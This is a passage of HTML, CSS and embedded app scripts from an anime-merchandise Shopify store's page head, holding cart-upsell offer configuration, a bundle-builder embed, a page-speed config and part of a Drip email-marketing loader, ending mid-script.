        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//waifuclub.com/cdn/shop/t/31/assets/base.css?v=44759616588040020401753456794" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_n4.dc3610b1c7b7eb152fc1ddefb77e83a0b84386b3.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//waifuclub.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//waifuclub.com/cdn/shop/t/31/assets/component-predictive-search.css?v=76514217051199997821750780550"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/xb-ai-cart-upsell/blocks/core_script/e9179814-5d2a-40d0-a03d-245bcb819e73 --><!-- BEGIN app snippet: current-product-data --><div
  class="xb-upsell-data"
  id="xb-cart-data"
  style="display: none;"
  data-xb-token="188061241170920256a6bee0472f903d"
>
  <input type="hidden" id="current-p-id" value=""><input type="hidden" id="current-p-collections" value="">
  <input type="hidden" id="current-shop-id" value="43580883102">
  <input type="hidden" id="current-shop-domain" value="waifuclub.com">

  <input type="hidden" id="current-customer-id" value="">
  <input type="hidden" id="current-collection-id" value="237160399006">
  <input type="hidden" id="current-page-name" value="collection">

  <input
    type="hidden"
    id="cart-line-items"
    value=""
  >
</div>
<script>
  window.xb_cart_money_format = '<span class="money">\$\{\{amount\}\}</span>';
  window.xb_cart_money_with_currency_format = '<span class="money">\$\{\{amount\}\}</span>';
</script>
<script>
  window.xb_cart_money_format = "${{amount}}";
</script>
<script>
  window.xb_cart_money_format = '${{amount}}';
</script>
<script>
  window.xb_cart_money_with_currency_format = "${{amount}} USD";
</script>
<script>
  window.xb_cart_money_with_currency_format = '${{amount}} USD';
</script><!-- END app snippet -->
<!-- BEGIN app snippet: offer -->


  <script>
    window.xbc_cart_upsells = [];
  </script>
      <script>
        window.xbc_cart_upsells.push({"_id":"dd166e811e8ddeeb2c24c058ba9c259f5835620ce56c08b2e125939a9fbaca57","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"COLLECTION 11","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"manual","specific_product":["10347196776775","9968787358023","9843651641671","9968785785159","9968791781703"],"except_specific_product":[],"specific_collections":[],"product_handles":["rem-ram-smiling-copy","marin-kitagawa-yor-cosplay","hatsune-miku-wxs","koneko-toujou-maid","shalltear-smoking"]},"additional_conditions":[{"logic":"and","conditions":[]}]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"manual","specific_product":["9620506575175","7901232693501","10279568572743","7809832124669","9663933612359","9663931351367"],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":["rem-ram-underwear-1","yor-briar-classic","hatsune-miku-shush","shalltear-classic","rem-sexy","ram-sexy"]},"discounts":[{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}}],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":"\u003cspan style=\"background: #dcfae6; color: #079455; padding: 2px 8px; border-radius: 12px;\"\u003esave {{percentage}}\u003c\/span\u003e"}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"8e08f67e23734e7bbc487878a18f7285","created_at":"2025-10-04T19:10:44.630151+00:00","updated_at":"2025-10-04T19:12:56.639420+00:00","translation":{}});
      </script>
    

      <script>
        window.xbc_cart_upsells.push({"_id":"8594ad390f17d417e0fce4c6c179b88f3d50b796372ecb433789cd7a33b66247","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"COLLECTION 16","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"manual","specific_product":["10193793384775","10026434822471","9968834281799","10230212591943","10026441834823"],"except_specific_product":[],"specific_collections":[],"product_handles":["hatsune-miku-sexy","momo-nana-deviluke","albedo-teasing","erza-scarlet-bikini","esdeath-lingerie"]},"additional_conditions":[{"logic":"and","conditions":[]}]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"manual","specific_product":["10193803116871","10026463592775","9968954048839","10230223962439","10026470736199","10026422370631"],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":["hatsune-miku-lewd","momo-nana-deviluke-lewd","albedo-lewd-3","erza-scarlet-lewd-3","esdeath-lewd-3","hatsune-miku-cute"]},"discounts":[{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}}],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":"\u003cspan style=\"background: #dcfae6; color: #079455; padding: 2px 8px; border-radius: 12px;\"\u003esave {{percentage}}\u003c\/span\u003e"}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"e6cdeea2b0a84d1e9d801721267d9a99","created_at":"2025-10-04T19:00:17.110764+00:00","updated_at":"2025-10-04T19:03:37.600272+00:00","translation":{}});
      </script>
    

      <script>
        window.xbc_cart_upsells.push({"_id":"4ee02b26ed042b5df355ef758989c4cfd0d53027534b23de4651053a7285f4c5","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"MAID COLLECTION 2","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"manual","specific_product":["10320430727495","8926875746631","8456416297287","10193788010823","8890212385095","9620602028359","6850023981214","7708611444989"],"except_specific_product":[],"specific_collections":[],"product_handles":["akeno-himejima-maid-copy","origami-maid","hatsune-miku-maid","delta-maid","yui-kotegawa-maid","rem-tea-set-1","ram-tea-set","aiko-the-waifu-cupid-maid"]},"additional_conditions":[{"logic":"and","conditions":[]}]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"manual","specific_product":["9777484202311","9777461625159","10308840784199","10095954100551","7766012002557","9315463954759","10308861886791","10020779852103","10020763599175"],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":["rem-ram-nude","hayasaka-nude","cc-nude","tohru-5","ganyu-lewd","fern-lewd","yui-kotegawa-nude","rem-nude","ram-nude"]},"discounts":[{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}}],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":"\u003cspan style=\"background: #dcfae6; color: #079455; padding: 2px 8px; border-radius: 12px;\"\u003esave {{percentage}}\u003c\/span\u003e"}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"1a301e532ebc4aceb7b167b47d386649","created_at":"2025-10-04T18:24:39.327612+00:00","updated_at":"2025-10-04T18:28:40.959384+00:00","translation":{}});
      </script>
    

      <script>
        window.xbc_cart_upsells.push({"_id":"5e204c3104598aa3a65126aaa468836ac302a1e6307cff0cfc0cad5a33b7b813","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"MAID COLLECTION 1","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"manual","specific_product":["9135771386183","9754017268039","10193760846151","7901175939325","6927561654430","9242040009031","9185393836359","10347079172423","7765979595005","9315396256071"],"except_specific_product":[],"specific_collections":[],"product_handles":["ai-hayasaka-maid","rem-ram-smiling","megumin-maid","cc-maid-outfit","kurisu-makise-maid","himiko-toga-maid","tohru-maid","koneko-toujou-maid-copy-1","ganyu-maid","fern-maid"]},"additional_conditions":[{"logic":"and","conditions":[]}]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"manual","specific_product":["9777484202311","9777461625159","10308840784199","10095954100551","7766012002557","9315463954759","10308861886791","10020779852103","10020763599175"],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":["rem-ram-nude","hayasaka-nude","cc-nude","tohru-5","ganyu-lewd","fern-lewd","yui-kotegawa-nude","rem-nude","ram-nude"]},"discounts":[{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}}],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":"\u003cspan style=\"background: #dcfae6; color: #079455; padding: 2px 8px; border-radius: 12px;\"\u003esave {{percentage}}\u003c\/span\u003e"}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"1b9e82fc58c14ff78ea94fe8ee64c0c0","created_at":"2025-10-04T18:17:40.752408+00:00","updated_at":"2025-10-04T18:28:28.087085+00:00","translation":{}});
      </script>
    

      <script>
        window.xbc_cart_upsells.push({"_id":"8ed092310775170540c655ecf61459d26b0211848b6aa897a73ee7dc801ed443","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"CATGIRL COLLECTION 2","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"manual","specific_product":["7765962719485","8926880923975","9135751397703","10091637375303","5768932327582","10384372564295","9843648430407"],"except_specific_product":[],"specific_collections":[],"product_handles":["aiko-catgirl","aiko-catgirl-2","emilia-catgirl","maomao-catgirl","sinon-alfheim-online","koneko-toujou-maid-copy-2","aiko-catgirl-3"]},"additional_conditions":[{"logic":"and","conditions":[]}]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"manual","specific_product":["10230228156743","10230229074247","10193802101063","9242312212807","9754106495303","9777466114375","10095948202311","8926892491079"],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":["rem-lewd-6","ram-lewd-2","bocchi-lewd","kaguya-shinomiya-lewd-3","nico-yazawa-lewd-2","hayase-nagatoro-nude","koneko-nude","aiko-catgirl-lewd"]},"discounts":[{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}}],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":"\u003cspan style=\"background: #dcfae6; color: #079455; padding: 2px 8px; border-radius: 12px;\"\u003esave {{percentage}}\u003c\/span\u003e"}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"9ad4c03778884ae8932d7da187ae9b41","created_at":"2025-10-04T17:37:38.463063+00:00","updated_at":"2025-10-04T17:38:50.425649+00:00","translation":{}});
      </script>
    

      <script>
        window.xbc_cart_upsells.push({"_id":"737212d600cf89ffbfd7b4ec0b94f4c843797e9821551de46719ff021df7fefd","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"CATGIRL COLLECTION 1","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"manual","specific_product":["8360964358471","10230213804359","10230214721863","10384377938247","10384375808327","10193790435655","9242074120519","9754085982535","8820333379911","10230167699783"],"except_specific_product":[],"specific_collections":[],"product_handles":["siesta-catgirl","rem-catgirl","ram-catgirl","koneko-classic-copy-1","koneko-school-outfit-copy-1","bocchi-catgirl","kaguya-shinomiya-catgirl","nico-yazawa-catgirl","hayase-nagatoro-cat-costume","megumin-catgirl"]},"additional_conditions":[{"logic":"and","conditions":[]}]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"manual","specific_product":["10230228156743","10230229074247","10193802101063","9242312212807","9754106495303","9777466114375","10095948202311","8926892491079"],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":["rem-lewd-6","ram-lewd-2","bocchi-lewd","kaguya-shinomiya-lewd-3","nico-yazawa-lewd-2","hayase-nagatoro-nude","koneko-nude","aiko-catgirl-lewd"]},"discounts":[{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}}],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":"\u003cspan style=\"background: #dcfae6; color: #079455; padding: 2px 8px; border-radius: 12px;\"\u003esave {{percentage}}\u003c\/span\u003e"}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"d5c7232981a54a12b4adf844927399f9","created_at":"2025-10-04T15:40:09.173200+00:00","updated_at":"2025-10-04T15:40:09.173200+00:00","translation":{}});
      </script>
    

      <script>
        window.xbc_cart_upsells.push({"_id":"2b4dfb5ee994a8ab60c200f543134480a2a81444d45b93ad883b46137d7c19a7","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"Empty Cart Upsell Offer","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"empty_cart","specific_product":[],"except_specific_product":[],"specific_collections":[],"product_handles":[]},"additional_conditions":[]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"automated","specific_product":[],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":[]},"discounts":[],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":null}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"64dd9aa609d9409187c582b3f09db178","created_at":"2025-10-04T08:19:55.118549+00:00","updated_at":"2025-10-04T08:19:55.118549+00:00","translation":{}});
      </script>
    


<script>
  window.xbc_filtered_offers = [{"offer_id":"8e08f67e23734e7bbc487878a18f7285","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759605044","trigger":{"specific_collections":[],"specific_product":["10347196776775","9968787358023","9843651641671","9968785785159","9968791781703"],"except_specific_product":[],"type":"manual"}},{"offer_id":"e6cdeea2b0a84d1e9d801721267d9a99","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759604417","trigger":{"specific_collections":[],"specific_product":["10193793384775","10026434822471","9968834281799","10230212591943","10026441834823"],"except_specific_product":[],"type":"manual"}},{"offer_id":"1a301e532ebc4aceb7b167b47d386649","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759602279","trigger":{"specific_collections":[],"specific_product":["10320430727495","8926875746631","8456416297287","10193788010823","8890212385095","9620602028359","6850023981214","7708611444989"],"except_specific_product":[],"type":"manual"}},{"offer_id":"1b9e82fc58c14ff78ea94fe8ee64c0c0","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759601860","trigger":{"specific_collections":[],"specific_product":["9135771386183","9754017268039","10193760846151","7901175939325","6927561654430","9242040009031","9185393836359","10347079172423","7765979595005","9315396256071"],"except_specific_product":[],"type":"manual"}},{"offer_id":"9ad4c03778884ae8932d7da187ae9b41","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759599458","trigger":{"specific_collections":[],"specific_product":["7765962719485","8926880923975","9135751397703","10091637375303","5768932327582","10384372564295","9843648430407"],"except_specific_product":[],"type":"manual"}},{"offer_id":"d5c7232981a54a12b4adf844927399f9","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759592409","trigger":{"specific_collections":[],"specific_product":["8360964358471","10230213804359","10230214721863","10384377938247","10384375808327","10193790435655","9242074120519","9754085982535","8820333379911","10230167699783"],"except_specific_product":[],"type":"manual"}},{"offer_id":"baa07424e21e4c5fbb5d59f3b8988de8","priority":0,"status":"active","offer_type":"reward","created_at":"1759566047","trigger":{"is_default":true},"tier_count":0,"disable_in_market":false},{"offer_id":"64dd9aa609d9409187c582b3f09db178","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759565995","trigger":{"specific_collections":[],"specific_product":[],"except_specific_product":[],"type":"empty_cart"}}];
  window.default_reward = null;
  window.rewards_offers = [{"offer_id":"baa07424e21e4c5fbb5d59f3b8988de8","priority":0,"status":"active","offer_type":"reward","created_at":"1759566047","trigger":{"is_default":true},"tier_count":0,"disable_in_market":false}];
  window.matched_reward_id = null;
  window.reward_matched_market = null;
</script>
<!-- END app snippet -->
<div id="xboost-upsell-slide-cart-root"></div>
<div id="xboost-upsell-sticky-cart-root"></div>
<div id="xboost-upsell-sticky-add-to-cart-root"></div>
<div id="xboost-root-event-controller"></div>
<link href="//cdn.shopify.com/extensions/019bbff1-22bb-77f6-b729-b31b6be27369/xb-sticky-add-to-cart-upsell-445/assets/core.css" rel="stylesheet" type="text/css" media="all" />
<script>
  window.xboost_billing_plan = {"name":"PRO_02","status":"ACTIVE","current_period_end":"2026-02-15T08:19:28.000Z","visible_current_period_end":"2026-02-16T08:19:28.000Z","subscription_id":"gid:\/\/shopify\/AppSubscription\/56830427463"};
  window.is_active_billing = true;
</script>


  
    <div style="display: none !important" id="xb-express-payment-shadow">
      <div class="additional-checkout-buttons--vertical">
        
      </div>
    </div>
  

  <script type="module" src="https://cdn.shopify.com/extensions/019bbff1-22bb-77f6-b729-b31b6be27369/xb-sticky-add-to-cart-upsell-445/assets/core_script.js"></script>

  <style>
    .xboost-cart-slide {
      background: rgba(0, 0, 0, 0.5);
      position: fixed;
      right: 0;
      top: 0;
      bottom: 0;
      left: 0;
      z-index: 2000;
      justify-content: flex-end;
    }
  </style>

  <input type="hidden" value="" id="xboost-cart-enabled">

  <input type="hidden" value="Xboost Cart Drawer" id="xboost-cart-title">
  <input
    type="hidden"
    value=""
    id="xboost-product-reviews-color"
  >
  <input
    type="hidden"
    value=""
    id="xboost-product-reviews-icon"
  >
  <input
    type="hidden"
    value=""
    id="xboost-product-num-reviews"
  >
  <input
    type="hidden"
    value=""
    id="xboost-product-average-rating"
  >

  <input type="hidden" id="current-code" value="en">
  
  
    <script>
      window.cartSettings = {"data":"[base64]/dj0xNzM1ODgwNzEwIiwidGh1bWJuYWlsX2Rhc2hib2FyZF9hb3ZfcHJvZHVjdF9idW5kbGUiOiJodHRwczovL2Nkbi5zaG9waWZ5LmNvbS9zL2ZpbGVzLzEvMDY0OC85NTg0LzQ1NDgvZmlsZXMvY2FydF9idW5kbGVfcHJvZHVjdC5zdmc/dj0xNzM1ODg4NjAzIiwidGh1bWJuYWlsX2Rhc2hib2FyZF9hb3ZfcXVhbnRpdHlfYnJlYWsiOiJodHRwczovL2Nkbi5zaG9waWZ5LmNvbS9zL2ZpbGVzLzEvMDY0OC85NTg0LzQ1NDgvZmlsZXMvY2FydF9xdWFudGl0eV9icmVhay5zdmc/[base64]"};
    </script>
  
  
    <script>
      window.cartSettingsDefault = {"data":"[base64]/dj0xNzM1ODgwNzEwIiwidGh1bWJuYWlsX2Rhc2hib2FyZF9hb3ZfcHJvZHVjdF9idW5kbGUiOiJodHRwczovL2Nkbi5zaG9waWZ5LmNvbS9zL2ZpbGVzLzEvMDY0OC85NTg0LzQ1NDgvZmlsZXMvY2FydF9idW5kbGVfcHJvZHVjdC5zdmc/dj0xNzM1ODg4NjAzIiwidGh1bWJuYWlsX2Rhc2hib2FyZF9hb3ZfcXVhbnRpdHlfYnJlYWsiOiJodHRwczovL2Nkbi5zaG9waWZ5LmNvbS9zL2ZpbGVzLzEvMDY0OC85NTg0LzQ1NDgvZmlsZXMvY2FydF9xdWFudGl0eV9icmVhay5zdmc/[base64]"};
    </script>
  
  
    <script>
      window.cartSettingsLanguage = {"data":"[base64]"};
    </script>
  



<!-- END app block --><!-- BEGIN app block: shopify://apps/ushopaid-easy-bundle-builder/blocks/ushopaid-embed-block/aab9c55c-57e0-4cff-a2ac-2a862f4e359e --><script data-name="ush_liquid_data">
  window.__UShopAid = {
    version: '1759909245',
    spat: 'bcd68e1973e67261496b3bc5c0eed72f',
    generalSettings: {
      loadingPicUrl: '',
      customMetafield: undefined
    }
  }
  window.__UShopAidLiquidData = {
    money_with_currency_format: '${{amount}} USD',
    money_format: '${{amount}}',
    money_format_example: '$1,111.11',
    money_with_currency_format_example: '$1,111.11 USD',
    settings: {
      cartType: 'drawer'
    },
    market: {
      id: 1958838525
    }
  }
</script>



<script data-name="ush_liquid_data">
;window.__UShopAid.quickAddRule={"productIds":[10403332587847,10404715004231,10404685939015,10404739645767],"selectors":{},"viewBundleText":[{"locale":"en","translate":"View Bundle"}]}
</script>






<script>
  window.__UShopAidWidgets = {
    version: 1759909245,
    data: '',
    status: '',
    spat: 'bcd68e1973e67261496b3bc5c0eed72f'
  };</script>
<script type="module" src="https://cdn.shopify.com/extensions/019bc671-b8a3-761a-8dba-4d8824064412/ushopaid-290/assets/ushopaid-app.js" defer></script>
<style>
  .ushopaid-app-block.ushopaid-mix-and-match-bundle:not(.ushopaid-embed-mmb) {
    min-height: 200px
  }
  /** ush theme custom css **/
  .ushopaid-mix-match-bundle-embed-wrapper .ush-bundle-product-image {
border-color: #CCCCCC4D !important;
}
</style>

<!-- END app block --><!-- BEGIN app block: shopify://apps/rt-page-speed-booster/blocks/app-embed/4a6fa896-93b0-4e15-9d32-c2311aca53bb --><script>
  window.roarJs = window.roarJs || {};
  roarJs.QuicklinkConfig = {
    metafields: {
      shop: "waifu-club.myshopify.com",
      settings: {"customized":{"enabled":"0","option":"intensity","intensity":"150"},"mobile":{"enabled":"0","option":"intensity","intensity":"150"}},
      moneyFormat: "${{amount}}"
    }
  }
</script>
<script src='https://cdn.shopify.com/extensions/019b6b0f-4023-7492-aa67-5410b9565fa4/booster-2/assets/quicklink.js' defer></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/drip-email-marketing-popup/blocks/drip_shopify_snippet/0c4de56d-b2fa-4621-acea-6293bc16aba8 --><!-- Drip -->
<script type="text/javascript">
  var _dcq = _dcq || [];
  var _dcs = _dcs || {};

  (function() {
    var dc = document.createElement('script');

    dc.type = 'text/javascript'; dc.async = true;
    
      dc.src = 'https://woo.drip.sh/shopify_tags/43580883102.js';
    
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(dc, s);
  })();

  

  

  // Fallback: Check for cart data from web pixel (page_viewed events)
  if (sessionStorage.getItem("dripCartData")) {
    _dcq.push(["track", "Updated a cart", JSON.parse(sessionStorage.getItem("dripCartData"))])
    sessionStorage.removeItem("dripCartData")
  }

  // Real-time cart observation using PerformanceObserver
  // This fires immediately when cart changes, without requiring page navigation
  // Only enabled when web pixel is installed (sets dripWebPixelActive flag)
  (function() {
    if (!sessionStorage.getItem("dripWebPixelActive")) return;

